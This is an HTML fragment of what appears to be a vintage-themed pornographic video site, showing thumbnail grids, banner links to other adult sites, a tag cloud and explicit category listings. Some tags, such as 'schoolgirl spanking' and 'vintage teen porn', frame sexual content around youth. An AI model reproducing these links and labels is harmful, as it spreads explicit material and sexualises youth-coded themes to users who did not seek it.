                    <div class="thumb">
                        <a href="/en/video/2705852733798894604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a49a4c0c" src="/thumbs/604/2705852733798894604_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3897752999463621052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="361799b3ab3e11bc" src="/thumbs/52/3897752999463621052_0.jpg"/>
                                <span class="thumb-info">18:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733545343539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9957d6a33" src="/thumbs/539/2705852733545343539_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/19157854644260663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="440ff7a0bacf37" src="/thumbs/663/19157854644260663_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732916230261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ffde875" src="/thumbs/261/2705852732916230261_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2341534530637202711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207ecd3fe7f10517" src="/thumbs/711/2341534530637202711_0.jpg"/>
                                <span class="thumb-info">18:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9092764533266459431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e2ffd2adf9e2b27" src="/thumbs/431/9092764533266459431_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731383609503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a3f89f" src="/thumbs/503/2705852731383609503_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732854503158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c5006f6" src="/thumbs/158/2705852732854503158_0.jpg"/>
                                <span class="thumb-info">9:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732733360549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9651789a5" src="/thumbs/549/2705852732733360549_0.jpg"/>
                                <span class="thumb-info">8:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733193532813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98085358d" src="/thumbs/813/2705852733193532813_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17686024684039969654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f57161bedcfe1b76" src="/thumbs/654/17686024684039969654_0.jpg"/>
                                <span class="thumb-info">12:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12288574604270100726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa89c97eb367e0f6" src="/thumbs/726/12288574604270100726_0.jpg"/>
                                <span class="thumb-info">20:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2868174729188691275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27cdcdb84f0b4d4b" src="/thumbs/275/2868174729188691275_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731115160842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb904a3c50a" src="/thumbs/842/2705852731115160842_0.jpg"/>
                                <span class="thumb-info">11:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2649198217561374603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24c3d7be2957ff8b" src="/thumbs/603/2649198217561374603_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733661700513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99c6ce1a1" src="/thumbs/513/2705852733661700513_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896219875801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg"/>
                                <span class="thumb-info">13:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337383440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989183210" src="/thumbs/440/2705852733337383440_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9666050222166654273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8624b576d1543d41" src="/thumbs/273/9666050222166654273_0.jpg"/>
                                <span class="thumb-info">27:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9989028252858813984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8aa0284596fd8e20" src="/thumbs/984/9989028252858813984_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894676891737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75121dd7859" src="/thumbs/737/1892856894676891737_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636666238043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008bcb45b" src="/thumbs/43/3824942636666238043_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732289087334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a9c7766" src="/thumbs/334/2705852732289087334_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15086781288623361456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d15f03a61867cdb0" src="/thumbs/456/15086781288623361456_0.jpg"/>
                                <span class="thumb-info">18:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731253383050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ce0df8a" src="/thumbs/50/2705852731253383050_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9135336937392374326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ec73c8b20c70236" src="/thumbs/326/9135336937392374326_0.jpg"/>
                                <span class="thumb-info">18:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6443112788066525298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="596a88f1947b6072" src="/thumbs/298/6443112788066525298_0.jpg"/>
                                <span class="thumb-info">7:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734137757599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b8ccef9f" src="/thumbs/599/2705852734137757599_0.jpg"/>
                                <span class="thumb-info">13:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734765616826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de394eba" src="/thumbs/826/2705852734765616826_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894266025750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75109602716" src="/thumbs/750/1892856894266025750_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898303196522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fa027d6a" src="/thumbs/522/1892856898303196522_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732599766813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d210f1d" src="/thumbs/813/2705852732599766813_0.jpg"/>
                                <span class="thumb-info">3:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5310435172983324908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49b274a7686940ec" src="/thumbs/908/5310435172983324908_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732462633074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954f49072" src="/thumbs/74/2705852732462633074_0.jpg"/>
                                <span class="thumb-info">14:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731424973009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9171b20d1" src="/thumbs/9/2705852731424973009_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731505537561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91be87219" src="/thumbs/561/2705852731505537561_0.jpg"/>
                                <span class="thumb-info">19:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1322436399711954478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="125a3ce622e0a62e" src="/thumbs/478/1322436399711954478_0.jpg"/>
                                <span class="thumb-info">20:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734063308726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b45cefb6" src="/thumbs/726/2705852734063308726_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733991729418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b018b90a" src="/thumbs/418/2705852733991729418_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732557714746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a9f653a" src="/thumbs/746/2705852732557714746_0.jpg"/>
                                <span class="thumb-info">17:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731986413945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938920979" src="/thumbs/945/2705852731986413945_0.jpg"/>
                                <span class="thumb-info">19:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734337586884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c4b616c4" src="/thumbs/884/2705852734337586884_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731700041614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92780578e" src="/thumbs/614/2705852731700041614_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15249638039191523655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3a19900274b9147" src="/thumbs/655/15249638039191523655_0.jpg"/>
                                <span class="thumb-info">18:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732799289854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9690589fe" src="/thumbs/854/2705852732799289854_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733532882527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb994bf465f" src="/thumbs/527/2705852733532882527_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731056428814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90123970e" src="/thumbs/814/2705852731056428814_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734351840389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c58f9485" src="/thumbs/389/2705852734351840389_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16404916429318770961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3a9f8935383d111" src="/thumbs/961/16404916429318770961_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13673527322123897707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdc220a76dcb0b6b" src="/thumbs/707/13673527322123897707_0.jpg"/>
                                <span class="thumb-info">12:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897199889551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b83f5c8f" src="/thumbs/551/1892856897199889551_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732330447106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d139102" src="/thumbs/106/2705852732330447106_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734399773742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c86afc2e" src="/thumbs/742/2705852734399773742_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/332046049820880882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49baa1f80a52ff2" src="/thumbs/882/332046049820880882_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10820852886888812765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="962b645e89c490dd" src="/thumbs/765/10820852886888812765_0.jpg"/>
                                <span class="thumb-info">12:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3430792879733490274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f9c9ff26e744262" src="/thumbs/274/3430792879733490274_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731802540773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92d9c5ae5" src="/thumbs/773/2705852731802540773_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731697988637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92761041d" src="/thumbs/637/2705852731697988637_0.jpg"/>
                                <span class="thumb-info">12:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732851437339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c213f1b" src="/thumbs/339/2705852732851437339_0.jpg"/>
                                <span class="thumb-info">15:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731361405528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb913512a58" src="/thumbs/528/2705852731361405528_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7866706875274543089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d2c283934dcbff1" src="/thumbs/89/7866706875274543089_0.jpg"/>
                                <span class="thumb-info">16:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731309063002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb910327b5a" src="/thumbs/2/2705852731309063002_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731315222662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb910907886" src="/thumbs/662/2705852731315222662_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://ivintagetube.com/" data-ct="819902775" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/819902775.jpg" alt="ivintagetube.me">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagepornvice.com/" data-ct="3918466774" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3918466774.jpg" alt="vintage porn vice">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://vintageporn.name/" data-ct="623545826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/623545826.jpg" alt="vintage porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retroporno.pro/" data-ct="395542704" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/395542704.jpg" alt="retro porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freevintageporn.pro/" data-ct="537449290" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/537449290.jpg" alt="free vintage porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retrosex.pro/" data-ct="572045161" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/572045161.jpg" alt="retro sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagetube.me/" data-ct="677266072" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/677266072.jpg" alt="Vintage Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagepornvideos.pro/" data-ct="678468474" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/678468474.jpg" alt="vintage porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagepornmovies.name/" data-ct="848486106" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/848486106.jpg" alt="vintage porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageanal.pro/" data-ct="982025569" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/982025569.jpg" alt="vintageanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retrosex.name/" data-ct="1191633942" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1191633942.jpg" alt="Retro Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://classicpornmovies.pro/" data-ct="1382552884" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1382552884.jpg" alt="classicpornmovies.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://ivintageeroticaporn.com/" data-ct="1430617371" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1430617371.jpg" alt="ivintageeroticaporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagemilf.pro/" data-ct="1588504031" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1588504031.jpg" alt="vintagemilf.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://iretropornmovies.com/" data-ct="1767308364" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1767308364.v1576335960" alt="iretropornmovies.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexyvintage80s.com/" data-ct="1862596304" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1862596304.jpg" alt="sexy vintage 80s">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://vintagesextube.name/" data-ct="2214421307" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2214421307.jpg" alt="Vintage Sex Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagenudes.pro/" data-ct="2842041685" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2842041685.jpg" alt="vintage nudes">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagesex.name/" data-ct="2877606221" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2877606221.jpg" alt="Vintage Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://80svintagepornmovies.com/" data-ct="3007289649" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3007289649.jpg" alt="80svintagepornmovies.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagesexvideos.pro/" data-ct="3096943096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3096943096.jpg" alt="vintage sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://iretroporn.com/" data-ct="3433623131" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3433623131.jpg" alt="iretroporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageteenporn.pro/" data-ct="3635624759" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3635624759.jpg" alt="vintage teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://retroporn.name/" data-ct="3649013683" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3649013683.jpg" alt="Retro Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageporntube.name/" data-ct="3689050164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3689050164.jpg" alt="vintage porn tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.vintagetube.pro/" data-ct="3767427781" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3767427781.jpg" alt="vintagetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://italianxxx.pro/" data-ct="3867369214" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3867369214.jpg" alt="Italian xxx ">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://80svintagesex.com/" data-ct="3981067236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3981067236.jpg" alt="80s vintage sex">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/QVBQ/" target="_self" title="APP">APP</a>  <a href="/en/search/b2xkIG1hbg/" target="_self" title="old man">old man</a>  <a href="/en/search/Q0FSVE9PTg/" target="_self" title="CARTOON">CARTOON</a>  <a href="/en/search/dHVya2lzaA/" target="_self" title="turkish">turkish</a>  <a href="/en/search/QWxtYW4ga2xhc2lrIHNleA/" target="_self" title="Alman klasik sex">Alman klasik sex</a>  <a href="/en/search/c2Nob29sZ2lybCBzcGFua2luZw/" target="_self" title="schoolgirl spanking">schoolgirl spanking</a>  <a href="/en/search/aXRhbGlhbiBjbGFzc2lj/" target="_self" title="italian classic">italian classic</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/SXRhbGlhbg/" target="_self" title="Italian">Italian</a>  <a href="/en/search/R0FZ/" target="_self" title="GAY">GAY</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/d2lmZSBzaGFyZQ/" target="_self" title="wife share">wife share</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/97779793/70s/popular/1/" target="_self"><span class="category-title">70s</span><span class="category-count">54</span></a>
<a href="/en/category/97845329/80s/popular/1/" target="_self"><span class="category-title">80s</span><span class="category-count">36</span></a>
<a href="/en/category/97910865/90s/popular/1/" target="_self"><span class="category-title">90s</span><span class="category-count">66</span></a>
<a href="/en/category/98107473/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">1024</span></a>
<a href="/en/category/98173009/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">1095</span></a>
<a href="/en/category/98369617/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">303</span></a>
<a href="/en/category/98435153/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">318</span></a>
<a href="/en/category/98697297/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">234</span></a>
<a href="/en/category/98762833/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">272</span></a>
<a href="/en/category/98500689/Babes/popular/1/" target="_self"><span class="category-title">Babes</span><span class="category-count">505</span></a>
<a href="/en/category/99024977/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1111</span></a>
<a href="/en/category/98959441/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">794</span></a>
<a href="/en/category/99221585/Blondes/popular/1/" target="_self"><span class="category-title">Blondes</span><span class="category-count">727</span></a>
<a href="/en/category/99287121/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">2096</span></a>
<a href="/en/category/99614801/Booty/popular/1/" target="_self"><span class="category-title">Booty</span><span class="category-count">29</span></a>
<a href="/en/category/99483729/Brunettes/popular/1/" target="_self"><span class="category-title">Brunettes</span><span class="category-count">13</span></a>
<a href="/en/category/97517649/Classic/popular/1/" target="_self"><span class="category-title">Classic</span><span class="category-count">830</span></a>
<a href="/en/category/100335697/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">180</span></a>
<a href="/en/category/100401233/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">102</span></a>
<a href="/en/category/100466769/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">793</span></a>
